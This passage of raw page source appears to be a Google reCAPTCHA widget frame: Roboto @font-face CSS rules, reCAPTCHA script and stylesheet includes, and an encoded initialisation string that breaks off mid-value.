  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Zep69IDLfW5irVP3oLwkhA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Zep69IDLfW5irVP3oLwkhA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zep69IDLfW5irVP3oLwkhA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKVScKGY8O9woofJcOFw65DwpbDo8OubWMrW8K+w5lATsK9eG3DncOjwrhoScOHw4nCvg7Ctgk3wpE0wqdzZcKYfMK7ERXDlWNIacKswqnDu8KBw6PDncKUw4fDjyDCrHjCjsKAwrXCgcKPw5fCjzbDlcKgL8KfZlrDvcOqwqPDjMOHw6/Cj8OrwrMXY8KpwqdnQy44wrQhwpk5FcKqwrPDjV/Dn8Kdw7LCj8OaGHVWwoMtwr/CrMKjwp4jCcKwInTDscO3wpvCusOfwoLCuhnDgwjChsO0w5LDpMOzwpUawqViBMOPwpc+wqZMS8OUwpQOUMKsw79ZZMKWwqt+w6haw4/CjArDiD7Co2XChMOhKcKUw7F8wqzDvcOeGcOcCgYjFcK5fCppfcOCKMKORsODCcOCwpPDkG/DhsKGw7nCvDLDqAVmajPCgCsKw7lhw5Inwo3CswLDtR3DmsKXD8OkwpR0wr7DvsKIw53Dv2p1bsKvMcKYw5rCpsOxGh92KXjCj24Awq3Dqnlcw5zCt1TCsGRrw4M/[base64]/[base64]/CqcODf0R1IixdK3YYwqbDuGdCYMOcwro5wplvB8KnDsKxNcKjw6DDvsKUOcOrwpfChMKEw74ew4Qtw7Q4cMKTfjNSwoLDkMOGwp3Cj8OYwovDjmPCvX/DoMOxwqFIwrTCq8KDQMKVwrxnXcO4w7rCohMFAMK8wqomw7UfwpfDncKxwr9uGMKhTsK2wrvDhzvCmkzDr2RwdR88F0nCsMKMEMOQL3pACU7DlCNAJD0Rw4cpY1nDoBAOLj7CkjF7wpVawppwBsOYf8Oawq7Ds8OpScKDw70jGhAdecKfwofDsMOywqhPw6M/w5zDjMKDW8OqwpUoVcKowps7w63CqsOsw6lcDMK8K8Ojd8Ofw7ZBw7pkw5FFw6TCqhELw6fCmsKTw69VJcKCMC/CocKoTy/Ct3DDjcOtwrvDvDUhw6PCtcOFQsOXT8KDwqcEflBGw5/DncOzwrU5UhDDp8KlwqvCt14sw7DDjcO1fkPDssOfIhzCm8ORGBzCtXszwrbCqBTCmGN7w7pjecKmHXVPwq3CssKnw7bDmsK/[base64]/Ds8KYwo/CicKyaQtKw5UKblnDiMOnwqfCrMOlw6PChcO2wpbDgSHDiEdgworDlsKJMS5eVAjDgQ5Bw4jCk8KywoXDp0nCmcKew6ZUw6XClcKDw5BTSMOZw5bCiDTDlQ/ClmxMRiDCn0UFXQMKwptPUMOAVBE3JRbDtMOJw5B9w4Vxw77DmCzDkE7Dl8K/wpTCncKRwqN0FcOWDcOZA3RVKsOjw5/CuzFjMlfDtsKyVlvCpsKlwrECw7PChCzCpVjCkkvCn3zCu8OHccKXDsOtN8O5X8KTS3Ykw7MKwoNoQ8OtHsOMVgwew4nCm8OYwrDCoQ12wr1Yw7/ChcKyw6kNEMObwprCigvCtRvDlsKiw5swR8KBwr0YwqvClsK6wo7CqCDCuSZDCcOSwodddMK6F8O/Zm8xXUxnwpPCtsKuRRIUD8OhwqI8w7k+w4oNCTBLGB4vEsKoSMONwrHDjsKlwrbCuyHDlcOxGcKBI8KGG8Opw6LClsKIw7DCnW3CjGQLAVAqelbDhsKDa8OlIsOJCsKWwokmf0cBTHXCuFzCo35tw5/DqHJNZMKJw6HDicKow4BKw5t2w5vDgsKWwrjDhsKTMsKSw5nDj8OXwrEDazfCkMKjw4rCocOZdDjDh8OGwpfDsMK/PwLDjVgmw61/AMK7wp/DtTpHw7kJQMOsNVg/[base64]/DqWPDk8OYw4k/wpvDm8KWGDzDnT8YwqjDqRlIcDfDrMOMwrouw6jDsiFqB8Kyw6VuwpjDtsKsw4nDpFcww6XClcKcwrNzwpd8DMOIw6DCgcKcEMOrFsKswpzCq8KQw6N5w7HCt8K/w71ZV8KRbcOQBcOJw5DCgWjCosO9AQrDqXzDqnkAwoTCv8KKA8OVwpoVwr4YBF8cwpYTI8KMw644H1EFwrQCwpzCnGfCv8KfMGI0w6TChR9AHMODwpfDn8ObwrzCl17DoMKzUx59wpvDq2BFBMO8wqVqwqvCtcKvw4Y9w4oywobDqxIWM2/ClsO1XA9Kw6HDuMKGIQJ1wonCvHfCiF4BNk3CrnIjGx7CiEPCvRN/N0bClsOhw5LCnzXCpW4FIMO2w4VnKsObwpIqw7zCksOaKABdwqHCtl7CgBPDkjDCkQEZYsOTNMO4wpAqw5zDsS11wqjCpcKBw5bCqAvDuSdmBT7Cv8OTw5MAEmNANMKEw6PDvyXDoRpgUSHDn8Ktw5rCicOxQsOzw6fClzEIw59dY1wuJljDgcOrcMKhw5Fbw6nCqj/Dn3vCtxhXeMKeHXQiS0F+TsKGCsOyw5bDvyrChcKPw60YwqPDtBHDuMOod8OOUsOOCX5gIGNBw5A6dFrCgMKqXGQQw6/DrFprQMOwc2nDqxDDjE8WI8KpETDDhsOEwr7CvHNAwo3DjSJKEcO3L3UtVnDCisKMwp4Xe2nCjMKrwpDCscO9wqMowr3Dq8OGw5LDmH3DqsKTwqnDrBzCu8Kfw5PDkMO1GhvDj8KxGMOFwpdtcMK+BMOeCcKOJWVRwrA9dsOuEGrDmmfDgXrCg8O7ZAvCsm/[base64]/Cvgl9wo7CrsOqOkoEwqUywpVoYsKHw5HCrFbDssOGd8OEwoXDthdtcTjDg8OuwpTCpG/DlnAOw6tPf0XDmcOBw5QeS8OtfMK1WwQQw6vCggc2w7JCJ0TCicODGUtMwp5/w73Ck8OVw6I4wqnCgsOkSsKfw4gUMj9yEDNbYMOANsOmwoQCwoxaw7dNfcO+WClgLB4Hwp/DmibDtcO8KiQZXkFKwoDCq31COlthPT/DpFrCqnBwdkpRwo3CmnXDuRdeemIRSW8qPMKRw5g/OyfCt8KtwqMLwqoORsOvDcKsCD4ZG8OqwqRtwolOw7LCiMO/Y8KbOlLDmsOpK8KZwqPCg35Lw77Dn1XCvivClcOow7/[base64]/DiVDCm8O5w5TCmDISb8OuDTbCgjg4w5NrKnFywpPCh3tYw5bCu8OvwpMqUsKMw7zDscKWO8KRw4fCicOZwqrCsALCtWZocG/[base64]/CrH7Dqi0MwoDDucKUw5Z5c17DpyrCrMKdw7wXw7vCosOOwqDClRvDvcOowpXDvcKyw4o9ICXCgWrDjSsfCGLDpkElw5Inw5DChWfCpB7CssKrw5HDvyIxw4nCvMKxwpBiX8OywrVrHE7DnFoFT8KJw4M2w7/[base64]/CkMO0AcORw6gxEGvCp0APYFXDlMKgZsO1wq4awpUCLSYnw4jDpsKaWcKmwoBLw5bCiMKyY8K9XQwjwr0BdcKIwqrCjB/CrMOlZMODUXzDmVxwM8OSw4Arw5XDosOscXpDNXhrwqZawrkrDcKRw4Uaw4/DoEFXwqPCqgE5wr/DnzUHUcK8w5jCiMK2w63Dm31jP03DmsOjajd/RMKVGznCi03CtsOOTlrClAY5BR7DuTnCm8ObwqTDvsKZLnDCsAsuwoDDnGE+woTChsKJwpRBwpnDuBN2WDHDjcOnw7VXS8OCwqDDon7DuMKYeinCsEdJwoXCrcKQwpwnwoFFL8K0I1p5ZsKiwqUzZMOnGsOHwp/DvMOiwqrCpkxOIMKBMsKnfEnDvH9xwq9UwqoBEcKswrrCrFTDtUdoFsOwbsKjw7lIJFYpXwUmcsOHw5zCrCTDvMKWwr/[base64]/CsMO9worDuFHCtQfDlMOAw6t+KixQMcOEbklTw5kmwqEwf8K6w4Rvc1XDtsOYw7TDl8KSfsOVwp98XRHCjw/[base64]/DpcKDwoZbc8KJeB8MFMOjDcO9woM6IXk5ScKIbXPDqlvClcKFw4TCkcO2UMO+w5wsw6LDusKJNArCqsK0VsOZQh5wb8O9TEHClwVaw53CpzPDslLCnSHDhhrCq1EcwoHCvgjDiMOTOSI3BsK3wp8Bw54Ew5zDgjs3w6kwN8KcBmvDqMKWbMO7a23Cr2/DnCkAXRkjB8OeFsO7w5Raw6oHA8OrwrTDoEEuEF7Dn8K6wq9df8O8P0bCqcO1wqbChsORwrdHwrxsGWpJDkHCrwPCpzzDt3nCk8KkPMOCWcO0KnXDmsORdxnDm3pDSFnDmcK6YcOswpcnaUsHZsORdMK5woYfeMK4w4/DumYjGgHCmDlzwpILw7/CkXLCtQhGw69HwrzCu2bDq8K/R8KMwo/CmApxw6zCrH5IMsK7dlllw5Z4woJVw5UEwrA0cMKwGMKMX8OEVcKxAMOww7bDnnXCkm7CtsKGwpzCvsKiS0HDmzgOwrXCmsOMwpDCp8KFSWQywoNawofDmBQ8RcOvw5/CjVUzwrBWw48aS8OJwrnDjl4KQmlFL8KaAcK+wrI0PsOCRHrDosKSI8ONM8OvwrVIYsO5YsOpw6oQTjvCuw3CggR6wpY5el/DoMKlf8K/woU2YsKFVcK+alPCtMOMF8KOw73Cg8O+GU9Vw6QJwqjDsTdFwrHDvS9IwpHChsKaBH9oK2cHT8O9P2XCjwdCUgx/JDrDizPCtsOpH095w4BtK8KRLcKUR8OUwox0w6HDu1FGJQ/CuhF4cjVVwqFwbTLCicOsL2bCgUxywo8tDwoNw5HDlcOCw5zCjsOiwo11w7DCvh1ewpbDkcO3wrDCpMKbTVJfHsKxH33DhcKQYsOZNynCgTc7w5HCo8Ocw6rDiMKFw54lZcOEPh3CuMOzw70Jw4jDqw/DnsKQRsOPD8OQWcKAeWlUw45uO8OeC0XDh8OEWBLDr2zDmRYJXcO4w5gWwoJ1wqtSw4smwqNqw4ZECFN7wptrw4AWTW/DuMKCPcKpdsKfHcK9TsOFel/[base64]/[base64]/IcOKAcORw5o0w5vCicOkwplhYsOrVcOpOl/Cp8KAw5kcw4tdOlB8ecK5wpE7w4Etwp4OecOzwq4rwrJga8O2PsOvw4U1wpbCk17CisK7w53DlsOsOlAdecO1dxvCmMKYwoZlwp3CpMOsPsK7wq3CqMOrwok8YsKhw6YnSx/DsjkccMKtwpTDgcOnwo8fZVPDmi3DrMOFenDDjTd1RsKND2bDj8KETsOfH8Krw7lrF8OIw7LCv8O7wrTDqjJhLhLDkgcxw5Zcw4BDZsKawrnDrcKGwrs9w5bCmS8BwoDCr